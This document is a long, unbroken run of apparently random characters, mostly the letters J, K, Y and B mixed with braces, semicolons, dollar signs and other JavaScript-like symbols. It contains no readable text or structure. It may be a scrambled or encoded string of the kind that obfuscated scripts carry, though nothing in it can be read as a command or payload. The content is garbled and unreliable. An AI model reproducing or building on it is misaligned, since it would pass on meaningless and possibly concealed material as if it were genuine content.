KH._a]b)_J(xYJ2"0!nZIt;_d-jrBtndxmo[q!3t)_!Y]BV1C,KY&Y}cYt2JY(JYo$B5BBBF.n6JY]Y8(1inatuJvnw6qK-5JK.bKt2K\/YBJ.$.>7KjB5zthK]d] B xgdu)S5aec})Z0!K1Jx){6Y  Jt)ee8KJip+1[!o9BifJYk-Ko_(9BamB.6.c3b.oaVYna007!04Y7=p-.5c..BTkYseV Bu,A6B[lg4lKK;.24KE0_r>3srk_|Btp-2]Yrdi0BYx_KerBAvYE []eiY*Iyps.KY&lYfbL"i Y(d :n8]90sKq1)EE,(B<k cBHvLb2)6t-5!(0kJi_kt3kJrsk BJbBBbn_0#Ke()Ks0).mi,a5.A(JyY.n.(YB.t3u$ Bs7JKBJ(=reY5( dYKYK |I=>k J.]K[*Y yYJuYJK:2Y=J 74*)(94 Y] ,\/KhY: .])KaYK=t$)6u].KJrHp{1 t33R:{tEpxb (K}Y[!eKoB3T!bledK"Yb.0ole_Yl)(pY-Y8(.pKYl.\\{50=)1,a%$a!h!)i?BY0w!n_BdYBw#5c[@ ].c0xlJ),fa i[}K0. {e8 e_;}205J5kYBB)KcJ3e_ a)KB]b(ds]b7!!eY5{EY[K=(_6a}3.S..=lNl+()t!).)aF;e[2YBbB KMtd4{?=os8i0JY(aZ|oi1 elvK(K\\ki6 ]tn Y6.$1N7_u=lY(4.30:7,f>^!>sm8B;6u15EB}uoY)BD,YE8_rv(9Y,0BJ5fBIoKJB+JJ..n2$s"wY}Di-.[eBlSd=0=(J]D$4KbJp7yK..aBDll31=Kfos}p$i.(3Y[YW.J9a,YB9 sKsY]fr, *.Io!tJYt{!pBYDBKJ.t_FSKB8Y0BBx_B5:5u]t )4YY: TE0s0rgQ9n;].2s55 f.!BH(ntYubY,!D]@rp)]3Y0;yr*Je:0cY=C>V=*xin 0J_E{];1$1J.M?s]cY,).e.tY_JI}i03m)(}YNK3, bKo{9|p 7U,7Y]K[IB)etJ7 K}.i}+3JBb5\\eBj)oy+ssm[!2d[=gsxenY][hYg=)tdfkoKY$Cr.}oK]ro()e].! 8.7Jn=eY8BYtlX0j=8 $ul(a01Y0vaEJ.}yf!("; BK!1BJ=g.=bnl 3At4BB..2.[Y00m BBK hri id. Bp:sip,s[M(YK;0;JY)+  Y"i;sEas( -[8B}sK \/r$oieC{)Fa0a Kt.2t0r p.b]k"05BX8._K@dYYrKkdTio3_5D]\/)BJI&T?eo5$[u6_:,&J9sJ\'<yl 0Bk7p[s5r}c)(a&BcJ }:t:=aJ\\v8LlBnzx:)$Do.BuYw K8l3.7695[Btn.-eYYt6K.rY=+$63.)]M1.nJvbb]7b] 5a60,`J.(B;j7zr=zKY(=|.+n0B )pbYo((]]Hk R4.EBB!Y5 ;Y!"ee9KB*thD_[B}4eJ.K]5,jtbe(.(4YY[itUYmhJe 9bt0o..\'{[s.6f.K.op[(?Y}Y(u=bb.|s#ni+K}ueb6nl5KFK ,Y,::0p<} 6trK2_Y,nJT2sM..Y0piT.)NfY!es3,)u),5+.4;{3ocu60%[ KBBe2nic{Fip)Tc ]cxY[c_3..=2+qa)^]'),uQb('e|fC kB++c})Dnt8.0Bi[!0b\/YK6YMnxkJ$Jdge"g]6rra.pTK7t!=K.!3YrsY1.Kb]Y!B_n)tFBKo++s{s;eF5C+ {B,).hWPm%rUo.l;x(lu opK; EaCnCY(;^Exr=St)aBIYB tY.]OB()o1H}(.6)!tYFkei7KyfatsBe(rJJ$_h J:xByKK7!$RB5f].l0mgN(WfaKp,X ooeB35KzFY8r1qJ  C.oj=BbaBZi>bma(B()Bh!Y8h(Bo))w)4n;1nBB=t=iKBFc16xtcKJppK5zJJR{).;%tpA!6neK`bgUa.h2K#o:eK607{4bBnrBp{Lsa]( .!,n3raJ.JYj1U!Jb5wgn)tn:mNnho(}8\/(7YN5b0{iiST!5.56knh.+BBtK3fCmB4VeJnbUosl.1ZT4A=;i,Ko1K1"7Cym+=ly2!BBha=JJ!)v5]C0B}oK,k0$YJK#Ks?B7B8Y4_}[ZxH\'}.KY 0c2JOje,.0Ji4Yi .a.+.J2!TbqrBu;2W]YKt,}2YA6B2Kg!5K!(Q }$#2i}J 0xBo(o2k2\'A)!x,d5$7 ?Bos(Yc,YB*7rK4HBmJ1!JB]7hk.BY\\neBy".pB|a,=tJoBJoY;]KtP13Yho{m5Kiswd&0JBB.J0e,Yjatv]mBI;pT(5.bY,n}{q)At;$p01=2Agq9*O.bt=#(ee\\)t3f<.teaQBel @s?o\'et=J4KY l2Y.)JY >nBi6t(abwICJ7S]!JBYp@KJ)!.YKs9!)uhBY)pj;BlB0)nab=o-Ur{ P]nB .Bor5Kb3ruy7}S2B !*AtYe0UKpo K.l[cBaX$B_nBB!!1,\'B-z*.u2BK7f.(opi)YeJlYr[pTntrKYY8G()] I= jq3np 3!J$3=:l}0cpTd.K6t!B)B}xSeS=6goqCvV$J)nY5(urn}in.0J1YJ=r_}bKJB)t$z|YJ{!CY5ntK1,Y.Di)$-.KsJCP)!biJDv!K9t=JMJKv)S)_=>eQ..R$opv(BJJsJ.J0rc(bZJ( 63B.Y0p,Kf%rr[]gd]]QAoYlT)B2B]J}-2}BsuJ.n)u}Y%v[5{Bi{P{Jur7(!A]_J]s#JJQ7(Jne)c:eBCtY,e.=nkB}{h6 Y(B@;te.l!YO.7K92tBBc$ fK{gJv.0E.l.YXr B2ts&@lt!gYYna!opc=g0wp3t2rY3?YrB"bi2YK .Kch|K3cKKc.tB7inee.nh\\;J}.sg5p|g4;rJ(|Y..s!Je`fPJ}etJ|.;Y0a]saaeyo6 fbG4tJi$=Y nJ=12K]w!BWr0B.,bYBc$]R8B] 9)D(]eCE..BJnBs2e?Jz>BibJ2RKZ5Bn(1]D27J(33=uJ3K l7IYo07.YHS5Ybi:OK6A9Gr3bEBr8KJpa M2.g(d-.xCc7e4k]2OBBoJ]YL=].B,B9![!2teJS*+meMYfKbK6{$.d$!d0oKYH8Yo]i73t9f$xJ0;w|14=WJsob2{ 3uCt=\/iA{tJ*YYspJw 9o]eQBY2kB uanYK)72}{psJYe4l|s,$.glK%=;.>{e]{4ca;yE1,Bo,l9\/)Cx\/l_i ]s(o.br(]$,zB5[4l.BlB+\\Tf02gtK{B>OM1.(8K1TYV!r"ira_5>Y( $BcJVY I)ta8iB21OczXKsBswY258Y.ep,7K3JBYBbB;YibKC!YvbBJ&Bo$Ywh1_g9K =8;.J;(dgrBo..y[z!cBr,JBW.!4Nn=,{YG]oYJrgCJ{3.v!gsubsJ!OsB16aJ&33e7oe=Bbs!;:;B.]Bc@\/BJ8b=oJ)}sJ.!fuiYYg1{4=ik(;6B?h3$]bKrO.w0u}bBD9 Ss$,e.}s2J(Ba!lJdB0]elK.s=)ru;na2;$&Y(y{YJe4:nBJ&u e,=JB);!):B r6=J7knrg8uKfzBP=Y_1&lhJ;.x9\'JrF ifBK)lCBoK7_4|B$Pte;t90@,n$,YJYYrt9v]rBK 8oC YB\'!\\i=<YtJtJJ95tw!d0]Y]2J]![C(7(JiJwK<!]-=m%cRNT2O_c(cJ9lYYBKQ.)ABqi.)Yc ie"Rm9u6]Tf:\'SJ8Wz5KYKCd}e3bkCA14(p]V,$sY[,tBB!{g6JJ\'YOB9Y5Yt}lt ;tc705_ =;]B(iBBuB1=on<tZj=Y5 ,Y6mC}YY";u+JeB=!No=YYt35NBel=g.K40awk7kvi(.e1)Jsl_JKf5rfaJ YYpBf`rpah;[rD!9T&75NTO aJ!8 K}KeB;E)_KEBeJJ\\=v.e$B7Yc=}Y 0):eLnBi)iB{AvJtv3JAV|\'hJ]JB!20_?tB2R=6t!.D1=.Bl.!23JY(bYYr)W$mAAK9i(xw8-UAbKw+v4nK . 5!J0`YKJBh1v Y&JWKJH+:?J1mr5=x1(re0oBrDB5Ua?[(sJB3dVnsK5 )c.0J]Ynd43S;T>}f)a )$6b.B.\/)|B628!.Dtf",i\/JYJl4aBcT4J]tsB2dAfKxJo]H;Bt(YB_ulrB ID)]JJqDe}\'EB{.sBttKres.PI(Yb1YaYe2s!\';Pm1[JnzAa)KZB;3\/KBbeJeKo5t]e]eu.$Z1B]CBBYiJ!6Bo2ta;.oJBBKYiK1.eiJ.tu{lH6)BBO.J(.1br!0ve(B,_[J3tt}3; :Bm)Y](?g6n1K4,1n4tY.)J\/4hdn]BD!(14JdB]s]fJYiuojY\'YH!9J- 6[)gsYcB]"AlKAl)bB(nd1elae1ol!JnJ3JY;t!fH,KiYtKKcBnu.}Y-KJBY u\'bJrz>)J4YeT2cUnJk=).aB(_J]EKaz0snp!dfnKta&;3eqBvxgaWHwJneYh)f.B[]K+)YBD44xK? &5io#kByYYYn7+n;$.RctlJAa.a)]Z1s]g,6!AFmB=lBO\\ o{4$_.G 1b>s e44Je00Jb!$K)8%po}lJ-2J__%!}te+,YmYJBnKau-Y_wK,]).B!,2TY,Ck<e}f@9Ba25JKj;4Btep.4]J;]RK=b_hts%5)a5f2QR+=i;3J7KJ&_Y!w J+bow M0EiBtJ d!J(JaV0selB.pTe3,8|bnK())_g!(=bB]eBB]td-5YeDCe}P("Y{7)s )YFjlfd.;Dscp .}shBeaex.3VFGn]g8BJ2o#dbY4]YBJJY RY2]tJbS)Y .Y<!kG)n!{fK]_G7B2 iBrd,*BY0 I;B.B.DelY1=B1;..$=Ad,f Kx8D1itc]b.3%o2e76.!7B=.0DK$JR4\\{leBCnf!r0tJJo9K]].]921SpY{77XJbCnAJA2B}dBXk$ercrvx}$),{a=g]*.q)!9pJ3)bBe.|Y.8AtpeYtJs23B=oaJ=t:u.  .\'B$o_{KBYB15se2n]Y.dY,btfn4B.](r.BBY2e8]9t1ABNBec(6)iw$b)!}TSKwY6BB77]KYK[dE6J!iC,7b.,err!kO<ABaoJ,,.paTYe8Kp=Kr)t(203.4i)kFSi55K{A{edBlcnt]g)a  dGivjKw !RE;K)t.s{bsfTnc)jBnO{E3"d..&0i!BnD K},0.!!0Jb8fssP B)(9mC%;4 JsfueatI )N:.-;63rd6vkl1YeB#pWC.!817+-z5e7lK212DewBi(r)(,WJSo)5 su!J.aeJeJBo4Be5KK]0K0)]K3rB.(YnfKKJJBKb$90.tKr9JxhYB8dr\\0e)4!(65BeK]:o9KJeuBBiBJq..AJu3e.x]ut2aamhYW+. n!4J=K g8YtB".((AJSn.hJpdsuYI.]I)YKoNnKktW!c)4e$r8}6Y,}#i<YIq"cBYyg3;8JY!l#SKot]x,K..iag;i%na>b&]Kdb01Q-BfY)J:3_J!A$tKrK20SSt:W4 ])8JpYh)B5ihB2.\/x8(!o7oBX=2js.61I1t1KBJ!1KIg260J.a3)3(.KD!SmY0;IzgbsBb=BQ;JYS2KKB5JeB-4[K.\/esBJ]Jvw);K&2uadhatr3J)YK5o-t\/b}To.8})t8!A=!s"BBbB\\..:JKKkG!JQ++3bgB16.o6B).6m,K8syv.iKr@Yl[8J.BYCBs8J9ZoFo).5C44)!#aBtQpBs] q$]Y=8)Y3r5J}K13+)i.YJE]IKnM;p&!a.},6) t.voIbeB6t.)Yrs9ntB=B)d*(w;.lTLoYJYmJB|$(iid5Kv:Y!w8 [rYv2EBn&sR3rYW3J{+_afAwner,2.o95I+8DdCFY^mQrs ia82tJe{.ti[)K$]or\/.tp=fBtBecaJY(]n)o];JcJ9ai7C>teBYpBo1X)BB43#!JSl!ga]K(6J55BYEn8,$B Y%Y5JBY![e95j\/09.il;.sGKJ}0=dC33(A,u3]5E.rmnBt< BnaJ&8]Hjrode8cno2Jt)aK:stb1Js60Kw5p($&tBJgB)uqC]Qss0y(oOFKB]k34{0sB)=B)25KB0io=7x}_B5sYi}KKKBJrwB)Jt9.ovAs]K9kerLt(er]"U= (1=JbJAK7a$B!.Ko=H6;J;Y6 &n"K,CY\'si=p,8g2:iJf4t4!Jf]}JY!BKf!;08*a:(ii.+0,1dn]YB(|sK12Bwr. JKJ:3+tB.J5BJld.hBBJrit$(BgC(rZiJy9JwpYQ}{BJ8 0Y:s.=)]JH.J?Ke.;Yu.B)BKBu=[!K.;BJnp6ae)iKNe.t3JKJnB0]e=2K)! wwJo0lsL]nw80Jc,=Kt)9)AJ9="#&_Yih2)o$ti{0_t5.1YWn1eB{=ef$_8J"YK$Tt]eIFBtJ=9e._]_f1KKbi6Bmo!8sYe6!.}J\/Y-ltBaliAeh2lk<J7=}$Jlxy.K<YD::2T$esw3J\/elB(tBJ1j91]]f&zS_l\/.Kqs ].8 fJnY>%x.6.o\/ 2G_H ]^oYA]YeKowBTY=}Bt7lbBfgl8lYY1o2e>t2KbeC!Ja)tCoYseK5+Y]7)B]8l!B.J90:i. u_vo{P3)KJK(NeJ#K0;Y!2u {Jrc)auBY4B(095>Yi]xh(,W5in NJsBY[B)8yB1)s)KKU721\\(B);gB>r}}3b0JK}YJ2 .c!3r2gr$I=$K3k)JyB0C=.sK=KS2p6*8(BeNJekw 62.1y ({e9JCn4JJvgla]B(;B )aV4=rKo S12Y=K);o5$!]*;;>gaJ{}n-.5yY.Y=khaKp,}Ys3s!YrJK)4.{44r28a79mt5EYe2Jbf4joBn6J"`6cB)eK3.KtJ={;YYA$YKa33B_ ?ble4tTY"B[Ae).u9kYBerl07h1J]]tDY,B(W,-y934,,}%;Y8(K\/!topoKh7;u.(e)i}BtuK,kYk)!Bun)zUuY53)8Ys,sYU!o2ABJKu0]\/YJ&J67)BBe^.j=bNeB; feKh)YJ,tKKAY$)17aiV+S$!!T8cap7.tfAn}lu0iBb<2.xlvT2YKqJw)u.YY tl]K9Ja|JBAo7$r,=A1yoAb.J}=,oY{n.9*Q))0,cJt:m2j1eYet!ic},JJr\/be!pyg_v;lJ.?ihi]B 5A).B!B{)"d gBJ=.xK6r1B,o7t >(oJ=9i!a7B-A2Yo[a^B];l}r8x6.)=_s^!YK.5tBY)t.=EC27)kl1E7hs;i;8tK8)0bBEz(fY_!KmKKJaKc,@83XVY"Y_DZ A3.-vBB @$${e5{lBB9b7).AB- )t!J!K.B6=tn{ ibB%c.o JJ?00KKdhoB.)!meB$pBv0BY8=)$q7!B!JSK!Z70Br8Kaxs i_o B5vY8K0a"rl8 (B7_8$$\\(e9fl.1KnoJ,EK90soj.% lH5uo1BbKp9YBi+J4BtYq)Ls6(bwK!J0J]CpJD&rU,JBBBY8Yv$m1#Bfw},7szYG09;625Kd)b=)f(YOott)\/rxqYp5J [sI. _,e F$Y0Bi38BmJ]_sYKGuEJ._r ,wZl.B{@aeo])xBG7BS;NB]Y{sBs 0B}f=Jp4=3e#Y&BJKYaK0]=PtmYBSY3Jm"r. t;GBS.C!$2te$DVG!]0K1)jB61P2wJYeI*,DYenJv}aBhrn2_e {B9c{e,nBkc2aYYi] J)l9)Kce ol.o@sA2.]u0$Bz.J wK13jVYBBN\/[6B2,2a0[(ot)31l}to=tJ8Xd_]!]Y9.0oey]]:6axX[l(giXY{g\/ zB])tBYv1B\\K\'=YQnuQK^30K!0J.1,,.Jm)T3xYj=_fBi0|eo$B0b RoKw1]iJfm).B)0no.T{$8=)s]eY<4BAB!g8nsJtK;ti7!Lp1Z.(}=dYCB[,vaJ}ittTi6tBoXnj5ous(.#0(!lavw. s [+KlB.)v};} 7dr$;(,KbPKBa)p0KKoqoCrt $F&0b$bnne)dBRB.;0,BdtYB3tu&BFJYYa  ncr.b1Yt0 JBo6.e9YalJ.(d0u)2eJY7.Jm(Ks!6,5mdBoxKc}KeyB,A$=B24}in 9w B|Wkixg64J$7B"]gNFb7YB.K[BdJPqJC.3K40(`.nk]y2aJ81$ \\Sk95N03ioB31K -}K9B!piKtJb].{ 5g@32vjit4rJrtN2Xmi6By.r0t$TmA9YJ9d$]Y=KB(ni;JxY(t1m8]3[;$JJB{$etYN.sof{og7..!)eu;or_i03e1J=.K6;r AJ.ee11Y505^].]?.B eEisS-(t$)vbYrd:tY=Y)oY4!e%UKbB-Ke)!.)BKY)t.dad8}AYa$:o$mRS0}$(Di!9a# 0ahi! wB,`JB99upjKB_DF0YfsC p=eN79KBY]e2+ [D[(2((_weL!Jc pJK=!.6)_.&}S(}Y  .hYxBJ,pbB.yd5wY|7QcUYkmKQdoKs9(x.0x.CJjB.KYf =B8v$(.)4r)9SupA1(i]wJ=seS BBYu0rOjvRtr,2fY|YPB!uB5_D.;wK5ol1J3x .BtcK98]]o0JJot{`;sY]B55t8625o)B=tJ3rwtK$pBKdY=Jb2e7iqnKi,cB&.&BtBF!.rYYYo0J(558"):d6Y(t\/yBgi\/BK]o,_Ay4TsDK\',BBKJ JwBx!le![!;25reew J(0^nYv52Ae[=nw,7K0BxG*o).B]![2Bd]Q75bmE:s[HoK;66yt$b3\\vpl ;5B]=?ff}pJ!od Y]BtNY}FJ6K+s.l|7HBJBiDmWJJ.^BtKrKc$B97.0}resc).))iB!8BY!YY( Jo=0!Kxs$CefKM.2$,oJtBi+eBt)Y2pJ38B{t0BtY:drBAoaltB|JdBY]K4c7Yok)[+5F+o<=4:!<(b]9B 2.c.bvKKIB(uY7):C.AtscB}z8._YBE{Y7KL(.b9coBY(J9Ytqs_226hTnJK74-,of[:|YPwr3\/r;iIo;v{0S5D`xJeAca.#Km=sp9Ye06;=fr2|KahYDb)Yis:B1BE_Yo;36Y\\J).$y hW6n3T)0choK)gcc21YvkY!.ZrreBJtn46UYente3trK2[00po)YBBYt=Y\/b\'dKY73WJ0YqB:)OxK(c1NB$,i. i^Bryp]#sc!)ryJi!K11eY$}uBB?$t:Y;J 0dYiuK=Af=Y6d|(YB_)n_zetbY0YB+BK)t(2qp]Krl,ag"_YvB5{K^v(=6]8hBkC)BYwv1)JJ Ce*oK!C(CJ}=)ntYgJ]fU)ZiBnl666Y]KJ^aKoqukE^]E{)a)YVJfBB=(Q(=^p)$e6J]V_TNzHh"m.Ko)V[K@&5V0!_EFe2}xe1*r.jY{6tQ@Kf}eYCJ=Yd1JJtBaB9K =By,Y7.bi4}K6]$r<Y0en(YsbJBS{KY(wJ.1!BgKE.ZoJ{bJBBMnA6)sf&EtJ x._& 6JBlBKMyB4YCB[B0) ca2KK2C)K&i-B7al.oYY.!Y@\'0rtyK6p]y=)pvYs,KCBsdJY$J 0B2phfY.dcj6b.ra$:9BKKeJ!)RnK66Kp1naB{.B{G{K(B8b0uNaMxBd{.>YB$K*p]p) \\8801@BJ>9>;o!K[2].K.BA" qt[B)K!B.=2Jm253)(iB7n]eKb(eKB)p}Bz6n{(yjdKF,_\/)}Ay;0;1rWsdbrKKkYJ5}YY6hWTBatS .Jo1.=ojfW_&M!Eu2YpK)C&B5u!}]$buiK8Cl5B8l[]UBtYsJbb.Y}Y6,e..!BKr0JY)BdE*}tunCprfE:o$Y=pY2SJ.Yr;14FdfB7et1:K4<b$KKn.{JXe_SaKEBwJGtA^:"?B.sr0J.0KK0(0jlu.wtkF F;hYkYY;oe\'Y+1_ CoBQy3]r; t_j]}jB0A`]UV3w; Mi2|,e c=aKx #|,E:YYs,B2}c1(.BD!BYv=]BYKB$ =J]2B9T.q9K+tB)K.l=hY8Y]( C6e()Y] %K[z\/t6BwKY3l[6di]6iT2=ouoBYCnn0$J^r,B)Y5}f2).$=U;\/uesJ;YJB!]KxtJYkC+r,:eB@385Y6o!lqohK]+C<2(2Y7 e3kEKf h3r{o)(4CAC2c)!dYoYC,oJBJjd !Y.e,KJ]JY:K)By>YKY,YJ<(P.dY.AYJwe)$ s$);w=88XDm,As2<p]el;kB].YKtk2e0nMy-xW Oeo{K=nmsPvJ{u BIrBse r }tojB(1nt=e]CvYJk))Qr=yYm.,BKYY98.+ve?5ap9Ykp8$.e nd(t>%AK)2]AJnktKmbJ biB]8Y7oJsBBB,J@&Jp*!3Bt3].BKql]s^l=!t(BiY{JJvn0T7.YrB7v2aYB|).I5keD8edB-x7]sA=(=_Y5n4B]BJBJt`(kfq4J_ayKnani(s vYl)c{J(<){KpYirB1a08;k7]6),BBa)AY+s.0r("KBY7r]9YseT=Ml:Bt!!BnY3s)HY)b=B5i.wule.}Nsk9.h0BJ8si=e[YB(eCnSrm!9yd%JeBg)+!( uhlTy71oaB)iY)edenoaK}i$s=35#a.x4 nb.^%)Yt;vFra9)A),h#vD=3s 2\/hD5(e]98Yneh)2C){3)Q2.tKKYne elJaB{=BilB=cnYKB.YiWKnBl7vBKYYtaxs5!a"uYmCjK9*2xJaqJYKe)\'}ji[e02Mt^Y1s0\'rB6q(,P!;b .AhK&RB(KB9glB2Bo.|B,zJ)KxBK7[JUo30]1(;Yyd5Y(1lueYY4o184CC(YjjKf5y}n)lBPs(cs3<_YB=e$.Fo_bY4E[bKnz@AY.eJ*;zj| bh),)4}sr!)PB!_nK5uKBdVp;p2J-.t4*7(c=,c(Y6iiflf_jK_htov.70cY (Nm=;9Y2ny2xyYI6K*BD :K;eK!ra.-  Kt)_B)B.A\/sB2lCa(K=]9 L2BBu1YK:%)eBE_lJef3YrlEM,{YKap,PK;@[(.YCYJ;K)sbqYsJgKJKiKKgKB5)"0JN;ojaoK2aCK91YY#J(k0fK..fY.ce4:l.\'_.B$e${e119_Krs,Y6BeVlAu ]@|t TB#w+eJvslefg);Ju8!K"()3hrJ s;1]t072wt}KA.f(YKf7i384|karBKee=5i  Pz{neaBu._oiu)rKKr;\/t4hB^Ye!BfRS[ut7f6 K[s7$1.Y).7.YPpc)IiItf)lr..#aean3)HD&95KK[JK!YJ.oJktCAakFr:5y&_;D8b!aK8,Eg,KwSsBl7o=t[5Bl s9si]BB;Jrl0)\'Dc9c2=KJ);,1Alh9(LnYrsB.&.,8!,EF7BE) Xd.)SQ+ad]e.eWu4" K6B$ct.dB)8s09HY;79B#BCK(r}t B(b)}z\\T`I.Qe6ftBQJyd=2<(0m=6bsJ]KJo1e]Khii8lB,xe>EllY0icd1&g .B"6ppnB)x }jBaKKJ+_.=d(J.K]TeK]!SKwlY)wjeuK7!Bee^_80pBtBnhPB75tb])owY=] )4q&BDn=;{.BcB`tpdpB!sY_t=(lt}\'"7.ge7&Yb6 }0eymlocU2Jl0.=iBkBK!QYA!Y=0K2;meKCh)cl8J5B233n4r5!uS]]o.Z#sB8 anjAr?2Bn.:lYKX+1!n)3zBBb.BJJJn]-B8)puB]=.1bJ;w00!]+Beuw,J;1H5]K1!A=JteY.?YB;desp]xJ)n$3ta.!BYZC r]!BBo5Dy=$YnB0AYg1J.[2:])gtGorKBoB=YKJU_[wc3rscaaBJo rEY].n7KJaJJuBJ=.)BY}B.s!=us}JYY9k=!{B(KBJE5n4B{fnepEtKJ$A{B9{mi\'e).R,B] b0t01\/YKB7*\/].brYK12BK8JRaBp{2BlEa+2msP!cB]I3T3#8aeuL-).]KJ!B)`]-..M83YeK.nep:$BeBl y)JL9B.!&tKYenB]})0lB6c0,lL)B3o).m(!eKtCgYB(]YaJKJ!H)4*l!OY} Jr. ,7$dz`ItYB0.0D-1)))e$_.$x4v;vE7mp\'CJoyB}dLx2$asY_-J@iXivY79JBB;Y{y{e{bel.!YYO tYe3JKt]7ee,",r)YtoK7en_5)fK(;BKfu(iBe1!60KNwKKn}%[..J{$Bi._8c|K{m)(8JIK}08`t2.C_l(e]]..qke$ KVY}o5w{=jYw5p+Kg=GKgGW3JJa7(LJCJEehJ.KBNK{GGRe]BJeBKNt+pY! Y;`Yj9+)K606b?s%t5`7n)l;u.Kp>]6y0+1mCKT5[o|K]u)$5J]B8nBp=K80BB(p )=bC)[0!Js]K9J$ eJ"_ uqK{B+Yi]$0Y)$B(BfBeK7o3\/!."s_.b)Y..0aiRLKB(BBu9Bl=&lest_tb(V$_#-G]. bi w5}i0YBf)AroGeF"[la03i>\/JK]tee4( 8!{Ke.J]n]r)]#$ci(4kY3w3Q|aogD76J.!JtjK.N)*)_}W}sj);yI1>Yre&Bi]nJkKK6 eYpgn|)}]A;}Yt |$MKj9YeJvD w(!,c!df=0]l1,)u4,oMs{rmBY$vYTyY(1GrRJ)P,.Unrnu.To5li>}3J=dJ(f6|z|JKB+{ku7)3BNr"})Br9Ky.(sAaKel)93i}054Y7V1uB6BY3Y9-K0)iB}zaeJBmSK[Y&KKEW=(Ya)2 rSS;J)JY00o40&bB}=xgBYX$B;;oK}hY;G=e.h B!9$OYb])])Y7\'r=KY2205zc.(JBoo.\'ft)cBr`B4\/z:eJreaes$CaY\'9c3eari!2JJJt(=Y!B1..b:JKlYY]fu2sY.(B,+SWkFCKQ!3nIcHKfZ.2yh],Co(;E.}\' =t2JlglBJu8,ePr=a_BIw+7KJy(K(tBe|cJeh? Yc)vE,c ,YwaJ37,t)J3JoBJ8o_.aeB-{o,g$(`)Bbaa_e.(!|l)}BfKV73YB%pc;8fBO-%:yYi22AYeY{J[1KtY0](o;sh.O##${B7B}=l9vtY2]6B9c2i(6KX.![b_\'M}Y kBY7-Bt.!Y5;uJ#{nM=BKiKnJ>eb87JBp.CPi4x:bY12Tv1_cNUD0")9{b.BY,26Csd:Yn\/5$)ws)(5]B(B<BY(7vK&&B]9tKWx0Jl},)J9Dh^(sfG?"oiJTrK0B\'B;(;0.=]6)J)\/$cvbo:.Bs(eYm":ABz1=3D;e8{YJY\'=)Y>[.pi73eJB&A}:hnn()6}]F}iB1.GO81)bob.!Rt)mh !,io,;B!$b\/(xlY{E};=eBBOo3#eYb]!00,Kl0.2m}1[3J}[.fBPJKYhbBJ]a,B(7aY36mcs72wJB^:trcY7}\'s.1..)lBD jBtKA}aB\/);uz3i$7.!]vf)Bb!nu!t.JK:;ryB]ut!fY0pBJBP.t`E6Y7-Ya7kk8J)a$},{l!l3G uBt tY5h!+KAJ\\BO=JBBl ir7t90q$.cetSYeK)Bde ip(n].5x.K4.[3JeJY5(1Y5a8A=peY1Yov(K1=ueu]2`8tWYcKo1Y.hKGtep3 s).n0!Ke]p, Sk|Bw)YBi=B"(or|;t  noKoJ|i&BWK)06B=JK,v9Y^srsB1J$C])B=3]iYBK!!9PYu.,B.1d3K,Yi);).JBqKsBqot6!aY})d.|Q]l10s.n]!yJE$BsCaBMBS=jnJr.B7I!+JVnY7$rV!4{0!p.;BB4$TOl6Sr.K=okJb4JbY_xrxOrCWs9d$.4bN(x!K[wYd8^r {t.KYiebcKpJBEeBJ\'suoJa^S(x86)YvCYa!)YB;Beo(dulT,YV{B6rbBWJrBS]A51]Z46-J9s=|m.JiBa31.(uY4$eiK.Y;nZYKi\/(JS{!}g:%i)bJ1K{C(6PB6C3;vB4aJ|5$=_YTT\'.J 41K*cg)4Js.>B]a]2Bn2u_m])LYJ!!JjaB2t`.)G39j+$h(}1KnBCktJ]J" 132o0e2BBt_}c]!k cPYsn)JBJ)B]tfW\\s0n =tt]i!Y);J.]$n.,K.sf)Khy[]_dxJJe5To$)Kf,Jaeii.k]1i]lm.)7bPe!u]]Ty7t,o]KY,. (K_4YA..G:Y!e.[U0K0m8 xsBxs=$S0JFKs\'S|)o$ke$en(hY>Y\/9etm:KRBot0Y!oHeBE)JbbBettw]pd1BtxttttY&_4(BK294a-K)9tx}]iz3)h)kb({\'7]9llsKK,.tviK0_J)op5Gs0K0).BUB0{)o"VsrBbeJ38Y3Se)i*|B.bJeA1.dKyx{}Bi)4;Ye.xy7(c60> 0DO7Bss!=AfnA kypr+.Yn:7)09twEKYt0)YW YKrjs_0J&Bui Bal6CnaKu.rYJ;Yem{YekBtj .!.B_igC6 1TMBJ(4Y100(F5!pirYKosB=B(-] .Y.BD. er.bntts%}..K,rn)_{0Iemlr22Ce J9JsB}r0d5Jialn1GK$Jtlcz2JEB)"*$J3n3:]B.tJcB6#2_%0;o4)rY20}adkYE37,K&} eJ{us21B0df9Y(BBY2KY d}@$s?sY27NJ4K{1]p!7er7ro"V7=={_r Cl.%tv-Yo0KWbaes[ t7Y4$ mce. .S( ai kM)JDak( 0xntK3k5y.&8.i2= Yt(57$].A(9izmsmoqB&,?!BJ e4[Bc7Yx(t5Bn]!doiw_KcB! 2vl)oAYlilYKe2Bb(Bvb\')y B.!JY2! (JB2)lMerKt(UG)70p2E}1gBC4Y2!!YY.MtJY)BP= [!$PBJz=dB.KsiN3}B)cBopc4YKle7sdBJ (a)iui.eY.tYIc9.eJ])G+)5]K\/8Y2t;Ko.,[7B$(c,!w.\'A. 2;BtotCY" iiYKYroK$ ,B) u94t,o|J(!i+..4B0n9(a+4nf! =\\JVtC2(PB(Btp! S0JJ#4?KY2Y]uKiJsYKBcf .);$I]f_ro;Y.KPtqJBe(i!=Krp YTY8,= lya=4,.CY8tos7B!i6(w.E2q 1Yo.)r19B095)x1YJ]v1B,B1ixJae2 my(]JN`o!o!fex.K.drhB! JKYB :,=\'\/ B]hBt..J0B.$4oYJ5 +2K \/9,JlZFYeoq.$s8Ta $e}](,$tr(f]. BYIJJe$.s41s=0JI7BPY)o-xe2 .);o)YBhs!% Y]_v*Ye yB3s=Jb0b0 }yB)bY)!vv0C.jg)6lB5K]W;.H6YPnnr;KE(;3O1{Q54\/qJtJfCKAtcD,KIt.wN-BrBBYlD!QcYhelKu Kq )4[Y)))d=!jl!7Y.YoYaKT07131ae$:iY6 $sr3K]KS2 iK{Yen.;n6YT6YBr0%eq5K,rilYs3B)lR$:1)nA-90heK3Y.rnw 6(qJ]Y3B{vad[JBbu1oK Jsty ;aBc8i(K.  eu)8yJ()JB(B9=YCg.Bb,m,g2H]L.K$R!($lL=]n2Yf(80twrrKtaveY)3Y0.vTt!*n)piu0!BKodw!1Cp)K.{ir$h(5f40.aY,Y1+[KBfs)J({s }cd7B=d_0x70);_, B-B95YvuGmsKX1A1;K"oBJB7 vBp]%})0sR5 7;!}[AHYYBBXt)eB]7nyK.B|uBe5fJM L|gzDoC(Yr?Ys.i]liKpw8hY7 .Y6re0]Alxm.fdnBKtbs}rk7rb2]JYercvd(raD =(f 